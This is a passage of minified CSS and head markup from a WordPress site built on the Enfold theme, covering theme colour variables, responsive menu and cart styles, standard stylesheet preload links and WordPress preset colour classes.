.avia-bullet,#socket .avia-menu-fx{display:none}@media only screen and (max-width:1024px){#top .header_color .header_bg,#top .main_color{background-attachment:scroll}}@media only screen and (min-width:768px) and (max-width:989px){.responsive .main_menu ul:first-child>li>a{padding:0 10px}.responsive #top .header_bg{opacity:1}.responsive #main .container_wrap:first-child{border-top:none}.responsive .logo{float:left}.responsive .logo img{margin:0}}@media only screen and (max-width:767px){.responsive .content .entry-content-wrapper{padding:0}.responsive .content{border:none}.responsive #top #wrap_all #header{position:relative;width:100%;float:none;height:auto;margin:0!important;opacity:1;min-height:0}.responsive #top #main{padding-top:0!important;margin:0}.responsive #top #main .container_wrap:first-child{border-top:none}.responsive #top .logo{position:static;display:table;height:80px!important;float:none;padding:0;border:none;width:80%}.responsive .logo a{display:table-cell;vertical-align:middle}.responsive .logo img{height:auto!important;width:auto;max-width:100%;display:block;max-height:80px}.responsive #header_main .container{height:auto!important}.responsive #top .header_bg{opacity:1}.responsive #header_meta .social_bookmarks li{border-style:solid;border-width:1px;margin-bottom:-1px;margin-left:-1px}.responsive #top #header_meta .social_bookmarks li:last-child{border-right-style:solid;border-right-width:1px}.responsive #header .sub_menu,.responsive #header_meta .sub_menu>ul{float:none;width:100%;text-align:center;margin:0 auto;position:static}.responsive #header .social_bookmarks{padding-bottom:2px;width:100%;text-align:center;height:auto;line-height:.8em;margin:0}.responsive #header_meta .sub_menu>ul>li{float:none;display:inline-block;padding:0 10px}.responsive #header .social_bookmarks li{float:none;display:inline-block}.responsive .logo img{margin:0}.responsive #top #header_meta .social_bookmarks li a{color:inherit;border-color:inherit;background:inherit}.responsive .av-burger-menu-main{display:block}.responsive #top #wrap_all .main_menu{top:0;height:80px;left:auto;right:0;display:block;position:absolute}.responsive .main_menu ul:first-child>li a{height:80px;line-height:80px}.responsive #top .av-main-nav .menu-item{display:none}.responsive #top .av-main-nav .menu-item-avia-special{display:block}.responsive #top #wrap_all .menu-item-search-dropdown>a{font-size:24px}.responsive #top #header .social_bookmarks{display:none}.responsive #top .av-logo-container .avia-menu{height:100%}.responsive #top #header_main>.container .main_menu .av-main-nav>li>a,.responsive #top #wrap_all .av-logo-container{height:80px;line-height:80px}.responsive #top #wrap_all .av-logo-container{padding:0}.responsive #top #header_main>.container .main_menu .av-main-nav>li>a{min-width:0;padding:0 0 0 20px;margin:0;border-style:none;border-width:0}.responsive #top #header .av-main-nav>li>a{background:#fff0;color:inherit}.responsive #scroll-top-link{display:none}}@media only screen and (max-width:479px){.responsive #top #wrap_all #header .social_bookmarks{display:none}}.html_elegant-blog .av-vertical-delimiter{display:block;margin:0 auto;width:40px;border-top-width:3px;border-top-style:solid;padding-bottom:16px}.html_elegant-blog .avia-content-slider .av-vertical-delimiter{position:relative;top:-5px}.html_modern-blog .av-vertical-delimiter{margin:0}.html_modern-blog .av-vertical-delimiter{display:none}.av-special-heading{width:100%;clear:both;display:block;margin-top:50px;position:relative}.av-special-heading.avia-builder-el-no-sibling{margin-top:0;margin-bottom:0}body .av-special-heading .av-special-heading-tag{padding:0;margin:0;float:left}.special-heading-border{position:relative;overflow:hidden}.av-special-heading-h1 .special-heading-border{height:3.4em}.special-heading-inner-border{display:block;width:100%;margin-left:15px;border-top-style:solid;border-top-width:1px;position:relative;top:50%;opacity:.15}.modern-quote .av-special-heading-tag{font-weight:300}body .av-special-heading.modern-centered{text-align:center}body .av-special-heading.blockquote>*{white-space:normal;float:none}body .av-special-heading.blockquote .special-heading-border{display:none}.av-subheading{font-size:15px;line-height:1.3em}.av-subheading p:first-child{margin-top:0}.av-subheading p:last-child{margin-bottom:0}.av-subheading_below{margin-top:.3em}#top.av-accessibility-aaa .av-subheading{line-height:1.5em}.avia-image-container{display:block;position:relative;max-width:100%}.avia-image-container-inner,.avia_image{border-radius:3px;display:block;position:relative;max-width:100%}.avia-image-container.avia-align-center{display:block;margin:0 auto 10px auto;text-align:center;clear:both}.avia-image-container.avia-align-center .avia-image-container-inner{margin:0 auto;display:inline-block;vertical-align:bottom}#top .av-submenu-container{min-height:52px;position:relative;width:100%;border-bottom-style:solid;border-bottom-width:1px;-webkit-perspective:1000px;-webkit-backface-visibility:hidden;font-size:13px;line-height:1.65em}#top .av-submenu-container .container{padding:0!important}#top .av-subnav-menu{margin:0}#top .av-subnav-menu li{position:relative;display:block;margin:0}#top .av-subnav-menu>li{padding:15px 0;display:inline-block}#top .av-subnav-menu>li>a{padding:0 10px 0 12px;display:block;border-left-style:solid;border-left-width:1px}#top .av-subnav-menu>li:first-child a{border-left:none}#top .av-subnav-menu li a{text-decoration:none}#top .av-subnav-menu .avia-bullet{display:none}#top .av-submenu-pos-center{text-align:center}p:empty{display:none}body .container_wrap .avia-builder-el-no-sibling{margin-top:0;margin-bottom:0}body .container_wrap .avia-builder-el-first{margin-top:0}.avia_textblock{clear:both;line-height:1.65em}.av_minimal_header+#main .container_wrap_first:first-child{border-top:none}.cart_dropdown{position:absolute;right:-60px;height:46px;width:46px;line-height:46px;text-decoration:none;text-align:center;top:50%;margin:-23px 0 0 0;border-radius:2px;border-style:solid;border-width:1px;font-weight:400;z-index:101}.cart_dropdown_first{line-height:38px;padding:0}.cart_dropdown_first .cart_dropdown_link{display:block;padding:0 0 0 0;text-decoration:none;line-height:44px;font-size:15px;position:absolute;z-index:2;width:100%;height:100%}.cart_dropdown_first .cart_dropdown_link.avia-svg-icon>.av-cart-container{margin-top:3px}.cart_dropdown_first .cart_dropdown_link svg:first-child{height:1em;width:auto}.cart_dropdown .dropdown_widget{clear:both;position:absolute;right:7px;top:0;width:280px;line-height:18px;display:none;padding-top:54px}.cart_dropdown .dropdown_widget .widget_shopping_cart_content{padding:0;box-shadow:0 10px 15px rgb(0 0 0/.1);overflow:hidden;border-style:solid;border-width:1px;text-align:left;border-radius:2px}.cart_dropdown .dropdown_widget .avia-arrow{top:49px;left:auto;margin-left:0;border-bottom:none;border-right:none;right:10px}.html_cart_at_menu.html_header_top #top .main_menu{right:0}#menu-item-shop.cart_dropdown{right:0;top:0;margin:0;height:auto;border-top:none;border-radius:0;width:auto;position:relative;float:left}.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{padding-right:15px}.html_header_top #menu-item-shop.cart_dropdown{border-bottom:none}#menu-item-shop .cart_dropdown_link{background:#fff0;margin:0;left:0;color:inherit;position:relative;width:auto;padding:0 38px;float:left;line-height:88px}#menu-item-shop .dropdown_widget{right:-1px;top:100%;padding:0;margin-top:-1px}.av_minimal_header #menu-item-shop .dropdown_widget{margin-top:0}#menu-item-shop .dropdown_widget .avia-arrow{top:-5px;right:40px}.html_cart_at_menu.html_main_nav_header #top .main_menu .menu>li:last-child{padding-right:13px;margin-right:20px}.avia-bullet{display:block;position:absolute;height:0;width:0;top:51%;margin-top:-3px;left:-3px;border-top:3px solid transparent!important;border-bottom:3px solid transparent!important;border-left:3px solid green}#top div .dropdown_widget_cart{display:none;-webkit-perspective:1000px;-webkit-backface-visibility:hidden}#top .av-cart-counter{position:absolute;top:50%;left:54%;height:16px;padding:0 5px;line-height:16px;border-radius:54px;font-size:11px;background:#333;color:#fff;text-align:center;margin:-20px 0 0 2px;transform:scale(.3);opacity:0}@media only screen and (max-width:767px){.responsive #top .cart_dropdown{position:absolute;top:50%;margin-top:-23px;z-index:1}.responsive #top #menu-item-shop.cart_dropdown{margin:0;top:0;border:none;height:100%;width:auto;line-height:80px;position:static;margin-left:-39px}.responsive #top #header_main #menu-item-shop .cart_dropdown_link{line-height:80px}.responsive.html_cart_at_menu #top .main_menu .menu>li:last-child{padding-right:13px;margin-right:20px}.responsive.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{padding-right:0}}:root{--enfold-socket-color-bg:#111111;--enfold-socket-color-bg2:#000000;--enfold-socket-color-primary:#ffffff;--enfold-socket-color-secondary:#eeeeee;--enfold-socket-color-color:#eeeeee;--enfold-socket-color-meta:#888888;--enfold-socket-color-heading:#ffffff;--enfold-socket-color-border:#161616;--enfold-socket-color-constant-font:#111111;--enfold-socket-color-button-border:#dddddd;--enfold-socket-color-button-border2:#cccccc;--enfold-socket-color-iconlist:#050505;--enfold-socket-color-timeline:#050505;--enfold-socket-color-timeline-date:#020202;--enfold-socket-color-masonry:#000000;--enfold-socket-color-stripe:#ffffff;--enfold-socket-color-stripe2:#ffffff;--enfold-socket-color-stripe2nd:#ffffff;--enfold-socket-color-button-font:#111111;--enfold-socket-color-dark-bg2:#000000;--enfold-socket-color-primary2:#bbbbbb;--enfold-footer-color-bg:#086ca1;--enfold-footer-color-bg2:#222222;--enfold-footer-color-primary:#a8a8a8;--enfold-footer-color-secondary:#8a878a;--enfold-footer-color-color:#a8a8a8;--enfold-footer-color-meta:#2b282b;--enfold-footer-color-heading:#fcfcfc;--enfold-footer-color-border:#161616;--enfold-footer-color-constant-font:#ffffff;--enfold-footer-color-button-border:#868686;--enfold-footer-color-button-border2:#686568;--enfold-footer-color-iconlist:#050505;--enfold-footer-color-timeline:#050505;--enfold-footer-color-timeline-date:#020202;--enfold-footer-color-masonry:#111111;--enfold-footer-color-stripe:#cacaca;--enfold-footer-color-stripe2:#b9b9b9;--enfold-footer-color-stripe2nd:#9b989b;--enfold-footer-color-button-font:#ffffff;--enfold-footer-color-dark-bg2:#111111;--enfold-footer-color-primary2:#646464;--enfold-alternate-color-bg:#ffffff;--enfold-alternate-color-bg2:#a8a8a8;--enfold-alternate-color-primary:#1768a5;--enfold-alternate-color-secondary:#1768a5;--enfold-alternate-color-color:#d1d1d1;--enfold-alternate-color-meta:#e0e0e0;--enfold-alternate-color-heading:#444444;--enfold-alternate-color-border:#e1e1e1;--enfold-alternate-color-constant-font:#ffffff;--enfold-alternate-color-button-border:#054683;--enfold-alternate-color-button-border2:#054683;--enfold-alternate-color-iconlist:#d0d0d0;--enfold-alternate-color-timeline:#d0d0d0;--enfold-alternate-color-timeline-date:#a0a0a0;--enfold-alternate-color-masonry:#979797;--enfold-alternate-color-stripe:#398ac7;--enfold-alternate-color-stripe2:#2879b6;--enfold-alternate-color-stripe2nd:#2879b6;--enfold-alternate-color-button-font:#ffffff;--enfold-alternate-color-dark-bg2:#979797;--enfold-alternate-color-primary2:#032461;--enfold-main-color-bg:#f8f8f8;--enfold-main-color-bg2:#ffffff;--enfold-main-color-primary:#649bb8;--enfold-main-color-secondary:#d64d4d;--enfold-main-color-color:#666666;--enfold-main-color-meta:#8D8D8D;--enfold-main-color-heading:#222222;--enfold-main-color-border:#e1e1e1;--enfold-main-color-constant-font:#ffffff;--enfold-main-color-button-border:#427996;--enfold-main-color-button-border2:#b42b2b;--enfold-main-color-iconlist:#d0d0d0;--enfold-main-color-timeline:#d0d0d0;--enfold-main-color-timeline-date:#a0a0a0;--enfold-main-color-masonry:#eeeeee;--enfold-main-color-stripe:#86bdda;--enfold-main-color-stripe2:#75acc9;--enfold-main-color-stripe2nd:#e75e5e;--enfold-main-color-button-font:#ffffff;--enfold-main-color-dark-bg2:#eeeeee;--enfold-main-color-primary2:#205774;--enfold-header-color-bg:#ffffff;--enfold-header-color-bg2:#fcfcfc;--enfold-header-color-primary:#1768a5;--enfold-header-color-secondary:#1768a5;--enfold-header-color-color:#333333;--enfold-header-color-meta:#808080;--enfold-header-color-heading:#000000;--enfold-header-color-border:#e1e1e1;--enfold-header-color-constant-font:#ffffff;--enfold-header-color-button-border:#054683;--enfold-header-color-button-border2:#054683;--enfold-header-color-iconlist:#d0d0d0;--enfold-header-color-timeline:#d0d0d0;--enfold-header-color-timeline-date:#a0a0a0;--enfold-header-color-masonry:#ebebeb;--enfold-header-color-stripe:#398ac7;--enfold-header-color-stripe2:#2879b6;--enfold-header-color-stripe2nd:#2879b6;--enfold-header-color-button-font:#ffffff;--enfold-header-color-dark-bg2:#ebebeb;--enfold-header-color-primary2:#032461;--enfold-header_burger_color:inherit;--enfold-header_replacement_menu_color:#ffffff;--enfold-header_replacement_menu_hover_color:#045073;--enfold-font-family-theme-body:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;--enfold-font-size-theme-content:13px;--enfold-font-size-theme-h1:34px;--enfold-font-size-theme-h2:28px;--enfold-font-size-theme-h3:20px;--enfold-font-size-theme-h4:18px;--enfold-font-size-theme-h5:16px;--enfold-font-size-theme-h6:14px;--enfold-font-size-content-font:16px}body{font-size:16px}.socket_color span{border-color:var(--enfold-socket-color-border)}.socket_color .avia-menu-fx,.socket_color .avia-menu-fx .avia-arrow{background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-constant-font);border-color:var(--enfold-socket-color-button-border)}.socket_color .avia-bullet{border-color:var(--enfold-socket-color-primary)}html,#scroll-top-link{background-color:var(--enfold-socket-color-bg)}#scroll-top-link{color:var(--enfold-socket-color-color);border:1px solid var(--enfold-socket-color-border)}#scroll-top-link.avia-svg-icon svg:first-child{stroke:var(--enfold-socket-color-color);fill:var(--enfold-socket-color-color)}.main_color,.main_color div,.main_color main,.main_color section,.main_color span,.main_color h1,.main_color p,.main_color a,.main_color img,.main_color small,.main_color ul,.main_color li,.main_color section{border-color:var(--enfold-main-color-border)}.main_color{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-color)}.main_color h1{color:var(--enfold-main-color-heading)}.main_color .special-heading-inner-border{border-color:var(--enfold-main-color-color)}.main_color a{color:var(--enfold-main-color-primary)}.main_color .avia-bullet{border-color:var(--enfold-main-color-primary)}.main_color .av-subnav-menu a{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-meta)}#main{border-color:var(--enfold-main-color-border)}.html_stretched #wrap_all{background-color:var(--enfold-main-color-bg)}.header_color,.header_color div,.header_color nav,.header_color span,.header_color a,.header_color img,.header_color strong,.header_color ul,.header_color li,.header_color nav{border-color:var(--enfold-header-color-border)}.header_color{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-color)}.header_color .avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-color);fill:var(--enfold-header-color-color)}.header_color .heading-color{color:var(--enfold-header-color-heading)}.header_color .social_bookmarks a{color:var(--enfold-header-color-meta)}.header_color a,.header_color strong{color:var(--enfold-header-color-primary)}.header_color .avia-menu-fx,.header_color .avia-menu-fx .avia-arrow{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font);border-color:var(--enfold-header-color-button-border)}.header_color .container_wrap_meta{background:var(--enfold-header-color-bg2)}.header_color .avia-bullet{border-color:var(--enfold-header-color-primary)}.html_header_top .header_color .main_menu ul:first-child>li>ul,.html_header_top #top .header_color .avia_mega_div>.sub-menu{border-top-color:var(--enfold-header-color-primary)}.header_color .header_bg,.header_color .main_menu ul ul,.header_color .main_menu .menu ul li a,.header_color .avia_mega_div{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-meta)}.header_color .sub_menu>ul>li>a,.header_color .main_menu ul:first-child>li>a{color:var(--enfold-header-color-meta)}.header_color .main_menu ul:first-child>li>a svg:first-child{stroke:var(--enfold-header-color-meta);fill:var(--enfold-header-color-meta)}.header_color .sub_menu ul:first-child>li.current-menu-item>a,.header_color .sub_menu ul:first-child>li.current_page_item>a{color:var(--enfold-header-color-color)}.header_color .sub_menu ul li,.header_color .sub_menu ul{background-color:var(--enfold-header-color-bg)}#main{background-color:var(--enfold-header-color-bg)}.header_color .av-hamburger-inner,.header_color .av-hamburger-inner::before,.header_color .av-hamburger-inner::after{background-color:var(--enfold-header-color-meta)}@media only screen and (max-width:767px){.header_color div .av-hamburger-inner,.header_color div .av-hamburger-inner::before,.header_color div .av-hamburger-inner::after{background-color:var(--enfold-header-color-meta)}}.socket_color .avia-arrow{background-color:var(--enfold-socket-color-bg)}.socket_color .avia-bullet{border-color:var(--enfold-socket-color-meta)}.main_color .avia-bullet{border-color:var(--enfold-main-color-meta)}.header_color .cart_dropdown_first .cart_dropdown_link{color:var(--enfold-header-color-color)}#top #wrap_all .header_color .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-color);fill:var(--enfold-header-color-color)}.header_color .cart_dropdown .dropdown_widget{color:var(--enfold-header-color-meta)}.header_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.header_color .cart_dropdown_link,.header_color .avia-arrow{background-color:var(--enfold-header-color-bg)}.header_color .avia-bullet{border-color:var(--enfold-header-color-meta)}#top .av-cart-counter{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font)}h1,h2,.av-special-font{font-family:"lato",Helvetica,Arial,sans-serif}:root{--enfold-font-family-heading:'lato',Helvetica,Arial,sans-serif}body.helvetica{font-family:"helvetica",Arial,sans-serif}:root{--enfold-font-family-body:'helvetica',Arial,sans-serif}#footerid *{color:#ffffff!important}.container{width:100%}.responsive .container{max-width:1130px}#top .av-special-heading.av-7uvf54m-c63d2d8699ea4d63332b01fe572cf323{padding-bottom:10px}.av-special-heading.av-7uvf54m-c63d2d8699ea4d63332b01fe572cf323 .av-subheading{font-size:15px}.avia-image-container.av-4hezqgm-72c932d640d9073600f7fe550559329a img.avia_image{box-shadow:none}.flex_column.av-3mdpomu-1fd247a203e6721182bb48daf340116d{border-radius:0 0 0 0;padding:0 0 0 0}.clearfix:after,.clearfix:before{content:" ";display:table;line-height:0;clear:both}html body [data-av_iconfont="entypo-fontello"]:before{font-family:"entypo-fontello"}.snp-pop-37459 .snp-newtheme2{width:660px}.snp-pop-37459 .snp-newtheme2 h2{font-size:24px;color:#fff}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2{font-size:16px}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2{color:#959595}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content p{font-size:12px}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content p{color:#959595}.snp-pop-37459 .snp-newtheme2 .snp-submit{color:#fff}.snp-pop-37459 .snp-newtheme2 .snp-submit{background-color:#F95549}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2:before{background-color:#F95549}.snp-pop-37459 .snp-newtheme2 form input[type="submit"]{-webkit-box-shadow:4px 4px 0#D00F00;-moz-box-shadow:4px 4px 0#D00F00;box-shadow:4px 4px 0#D00F00}.snp-pop-37459 .snp-newtheme2{background:#fff}.snp-pop-37459 .snp-newtheme2 header{background:#0074ED}.snp-pop-37459 .snp-newtheme2{border-bottom:4px solid #0074ED}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content:before{border-top:20px solid #0074ED}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content{background:#EBEBEB}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content:before{border-left:20px solid #EBEBEB;border-right:20px solid #EBEBEB}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.centraldecomunicacion.es/wp-content/litespeed/ucss/755cbae5b31abe15849af9cb00148258.css?ver=f677f" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png.webp"><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css' type='text/css' media='' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: 